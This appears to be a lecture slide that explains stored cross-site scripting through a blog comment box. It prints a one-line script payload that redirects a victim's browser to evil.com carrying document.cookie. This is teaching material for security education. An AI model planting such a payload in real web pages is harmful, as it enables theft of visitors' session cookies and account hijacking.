 Cross-Site Scripting (XSS)

❖ Say you have a trusted web server that accepts entries from users,

❖ e.g.,TrustedBlog.com has a box for users to enter comments on prior blogs

❖ Attacker can embed an executable script in his comment like:

❖ <script> document.location = 'http://evil.com/blah.cgi?cookie=' + document.cookie; </script>

❖ When a user browse the trusted server, the server sends the comments and the victim's browser executes the script sending the victim's cookie to the attacker's site